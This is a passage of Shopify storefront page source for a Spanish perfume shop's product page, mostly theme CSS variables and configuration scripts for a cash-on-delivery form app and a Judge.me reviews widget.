        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//lasuiteperfumeria.com/cdn/shop/t/96/assets/base.css?v=121267868872971810841743868067" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//lasuiteperfumeria.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//lasuiteperfumeria.com/cdn/shop/t/96/assets/component-predictive-search.css?v=76514217051199997821743868081"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  


<script>var ignore_csapp_cart_reload = true;</script>
<!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->



<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/";
  
  var EASYSELL_CONFIG = {"status":"disabled"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '€{{amount_with_comma_separator}}';
    
    var ES_CURRENCY = "EUR";
    
    
    var ES_INITIAL_PRODUCT = {"id":7462046499039,"title":"Inspirado en Cristal Noir para mujer","handle":"savoir-nuit-equivalente-a-cristal-noir","description":"\u003ch2\u003eSavoir Nuit JFENZI 100ml Eau de Parfum.\u003c\/h2\u003e\n\u003ch3\u003e\u003cstrong\u003eFamilia Olfativa: Ámbar Floral.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: -53px; top: 86.375px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e \u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2025-09-12T13:45:59+02:00","created_at":"2021-11-24T13:56:07+01:00","vendor":"JFenzi","type":"Perfumes y colonias","tags":["ambar floral","cristal","equivalente","nuit","savoir","versace","versace cristal noir"],"price":2599,"price_min":2599,"price_max":2599,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42119169540319,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"8GA1KUZY","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inspirado en Cristal Noir para mujer","public_title":null,"options":["Default Title"],"price":2599,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"5902539681239","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581","\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583"],"featured_image":"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581","options":["Title"],"media":[{"alt":"Savoir Nuit RECUERDA A CRISTAL NOIR","id":46592746979662,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581","width":2160},{"alt":"Savoir Nuit RECUERDA A CRISTAL NOIR","id":46592747438414,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583"},"aspect_ratio":1.0,"height":2160,"media_type":"image","src":"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197178.jpg?v=1707995583","width":2160}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eSavoir Nuit JFENZI 100ml Eau de Parfum.\u003c\/h2\u003e\n\u003ch3\u003e\u003cstrong\u003eFamilia Olfativa: Ámbar Floral.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: -53px; top: 86.375px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e \u003c\/div\u003e\n\u003c\/div\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":615105265998,"handle":"aprovecha-ahora-las-rebajas-y-llevate-los-perfumes-a-mejor-precio","title":"Aprovecha ahora las rebajas y llevate los perfumes a mejor precio.","updated_at":"2026-01-20T13:11:23+01:00","body_html":"","published_at":"2024-01-14T10:52:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"28"}],"published_scope":"web"},{"id":200988754070,"handle":"familia-olfativa-floral","updated_at":"2026-01-19T13:10:51+01:00","published_at":"2020-06-12T23:32:03+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Familia Olfativa FLORAL","body_html":"","image":{"created_at":"2024-05-28T11:33:37+02:00","alt":null,"width":800,"height":600,"src":"\/\/lasuiteperfumeria.com\/cdn\/shop\/collections\/familia-olfativa-floral-837295_68117d04-1b6d-4d7b-aa6d-4a5f01378711.jpg?v=1716888817"}},{"id":653084229966,"handle":"pack-6-1-de-regalo","title":"PACK 6+1 DE REGALO","updated_at":"2026-01-20T13:11:23+01:00","body_html":"","published_at":"2025-11-22T20:56:04+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"INSPIRADO"}],"published_scope":"web"},{"id":398308737247,"handle":"perfumes-agregados-en-noviembre","updated_at":"2026-01-17T13:09:24+01:00","published_at":"2021-11-24T16:24:30+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"PERFUMES AGREGADOS EN NOVIEMBRE","body_html":""},{"id":651845632334,"handle":"perfumes-con-stock","title":"Perfumes con stock","updated_at":"2026-01-20T13:11:23+01:00","body_html":"","published_at":"2025-09-12T14:04:58+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"40"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":200832254102,"handle":"perfumes-equivalencia-mujer","updated_at":"2026-01-20T13:11:23+01:00","published_at":"2020-06-12T00:26:12+02:00","sort_order":"created-desc","template_suffix":"perfume-equivalencia-muje","published_scope":"web","title":"Perfumes de equivalencia para mujer","body_html":"\u003ch2\u003eElige tu perfume favorito para mujer\u003c\/h2\u003e","image":{"created_at":"2021-04-07T23:56:40+02:00","alt":"","width":1000,"height":1000,"src":"\/\/lasuiteperfumeria.com\/cdn\/shop\/collections\/Diseno_sin_titulo_7.png?v=1708376093"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      ;
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->



<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Keine Bewertungen","badge_n_reviews_text":"{{ n }} Bewertung/Bewertungen","badge_star_color":"#ffd600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Kundenbewertungen","widget_open_form_text":"Bewertung schreiben","widget_close_form_text":"Bewertung abbrechen","widget_refresh_page_text":"Seite aktualisieren","widget_summary_text":"Basierend auf {{ number_of_reviews }} Bewertung/Bewertungen","widget_no_review_text":"Schreiben Sie die erste Bewertung","widget_name_field_text":"Anzeigename","widget_verified_name_field_text":"Verifizierter Name (öffentlich)","widget_name_placeholder_text":"Anzeigename","widget_required_field_error_text":"Dieses Feld ist erforderlich.","widget_email_field_text":"E-Mail-Adresse","widget_verified_email_field_text":"Verifizierte E-Mail (privat, kann nicht bearbeitet werden)","widget_email_placeholder_text":"Ihre E-Mail-Adresse","widget_email_field_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein.","widget_rating_field_text":"Bewertung","widget_review_title_field_text":"Bewertungstitel","widget_review_title_placeholder_text":"Geben Sie Ihrer Bewertung einen Titel","widget_review_body_field_text":"Bewertungsinhalt","widget_review_body_placeholder_text":"Beginnen Sie hier zu schreiben...","widget_pictures_field_text":"Bild/Video (optional)","widget_submit_review_text":"Bewertung abschicken","widget_submit_verified_review_text":"Verifizierte Bewertung abschicken","widget_submit_success_msg_with_auto_publish":"Vielen Dank! Bitte aktualisieren Sie die Seite in wenigen Momenten, um Ihre Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Vielen Dank! Ihre Bewertung wird veröffentlicht, sobald sie vom Shop-Administrator genehmigt wurde. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_show_default_reviews_out_of_total_text":"Es werden {{ n_reviews_shown }} von {{ n_reviews }} Bewertungen angezeigt.","widget_show_all_link_text":"Alle anzeigen","widget_show_less_link_text":"Weniger anzeigen","widget_author_said_text":"{{ reviewer_name }} sagte:","widget_days_text":"vor {{ n }} Tag/Tagen","widget_weeks_text":"vor {{ n }} Woche/Wochen","widget_months_text":"vor {{ n }} Monat/Monaten","widget_years_text":"vor {{ n }} Jahr/Jahren","widget_yesterday_text":"Gestern","widget_today_text":"Heute","widget_replied_text":"\u003e\u003e {{ shop_name }} antwortete:","widget_read_more_text":"Mehr lesen","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Alle Bewertungen anzeigen","widget_sorting_most_recent_text":"Neueste","widget_sorting_highest_rating_text":"Höchste Bewertung","widget_sorting_lowest_rating_text":"Niedrigste Bewertung","widget_sorting_with_pictures_text":"Nur Bilder","widget_sorting_most_helpful_text":"Hilfreichste","widget_open_question_form_text":"Eine Frage stellen","widget_reviews_subtab_text":"Bewertungen","widget_questions_subtab_text":"Fragen","widget_question_label_text":"Frage","widget_answer_label_text":"Antwort","widget_question_placeholder_text":"Schreiben Sie hier Ihre Frage","widget_submit_question_text":"Frage absenden","widget_question_submit_success_text":"Vielen Dank für Ihre Frage! Wir werden Sie benachrichtigen, sobald sie beantwortet wird.","widget_star_color":"#ffd600","verified_badge_text":"Verifiziert","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(außerhalb des Shops)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"über","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Produktbewertungen","widget_shop_reviews_subtab_text":"Shop-Bewertungen","widget_other_products_reviews_text":"Bewertungen für andere Produkte","widget_store_reviews_subtab_text":"Shop-Bewertungen","widget_no_store_reviews_text":"Dieser Shop hat noch keine Bewertungen erhalten","widget_web_restriction_product_reviews_text":"Dieses Produkt hat noch keine Bewertungen erhalten","widget_no_items_text":"Keine Elemente gefunden","widget_show_more_text":"Mehr anzeigen","widget_write_a_store_review_text":"Shop-Bewertung schreiben","widget_other_languages_heading":"Bewertungen in anderen Sprachen","widget_translate_review_text":"Bewertung übersetzen nach {{ language }}","widget_translating_review_text":"Übersetzung läuft...","widget_show_original_translation_text":"Original anzeigen ({{ language }})","widget_translate_review_failed_text":"Bewertung konnte nicht übersetzt werden.","widget_translate_review_retry_text":"Erneut versuchen","widget_translate_review_try_again_later_text":"Versuchen Sie es später noch einmal","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Bilder zuerst","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Bewertungen","floating_tab_title":"Lassen Sie Kunden für uns sprechen","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Kunden bewerten uns mit {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} von 5 Sternen basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Lassen Sie Kunden für uns sprechen","testimonials_carousel_title":"Kunden sagen uns","videos_carousel_title":"Echte Kunden-Geschichten","cards_carousel_title":"Kunden sagen uns","featured_carousel_count_text":"aus {{ n }} Bewertungen","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":4,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":300,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#2a2121","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Bilder hochladen","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos zuerst","widget_review_pending_text":"Ausstehend","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Keine Fragen","preview_badge_n_question_text":"{{ number_of_questions }} Frage/Fragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Suchen","widget_sorting_verified_only_text":"Nur verifizierte","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Mehr Bewertungen lesen","featured_carousel_view_product_button_text":"Produkt ansehen","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Mehr Bewertungen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"wird öffentlich angezeigt wie","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Bewertungsmedaillen","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Keine YouTube-Video-URL","widget_max_length_field_error_text":"Bitte geben Sie nicht mehr als {0} Zeichen ein.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifiziert vom Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Von uns hergestellt, von Ihnen geteilt","widget_ugc_subtitle":"Markieren Sie uns, um Ihr Bild auf unserer Seite zu sehen","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Jetzt kaufen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Mehr laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Bewertungen ansehen","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} von 5","widget_media_grid_title":"Kundenfotos \u0026 -videos","widget_media_grid_see_more_text":"Mehr sehen","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verifiziert von Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifiziert von Judge.me","widget_media_field_exceed_quantity_message":"Entschuldigung, wir können nur {{ max_media }} für eine Bewertung akzeptieren.","widget_media_field_exceed_limit_message":"{{ file_name }} ist zu groß, bitte wählen Sie ein {{ media_type }} kleiner als {{ size_limit }}MB.","widget_review_submitted_text":"Bewertung abgesendet!","widget_question_submitted_text":"Frage abgesendet!","widget_close_form_text_question":"Abbrechen","widget_write_your_answer_here_text":"Schreiben Sie hier Ihre Antwort","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"gesammelt von Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Mehr laden","widget_load_more_color":"#108474","widget_full_review_text":"Vollständige Bewertung","widget_read_more_reviews_text":"Mehr Bewertungen lesen","widget_read_questions_text":"Fragen lesen","widget_questions_and_answers_text":"Fragen \u0026 Antworten","widget_verified_by_text":"Verifiziert von","widget_verified_text":"Verifiziert","widget_number_of_reviews_text":"{{ number_of_reviews }} Bewertungen","widget_back_button_text":"Zurück","widget_next_button_text":"Weiter","widget_custom_forms_filter_button":"Filter","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Wie werden Bewertungen gesammelt?","widget_show_review_keywords":false,"widget_gdpr_statement":"Wie wir Ihre Daten verwenden: Wir kontaktieren Sie nur bezüglich der von Ihnen abgegebenen Bewertung und nur, wenn nötig. Durch das Absenden Ihrer Bewertung stimmen Sie den \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eNutzungsbedingungen\u003c/a\u003e, der \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e und den \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eInhaltsrichtlinien\u003c/a\u003e von Judge.me zu.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Kunden sagen","widget_ai_summary_disclaimer":"KI-gestützte Bewertungszusammenfassung basierend auf aktuellen 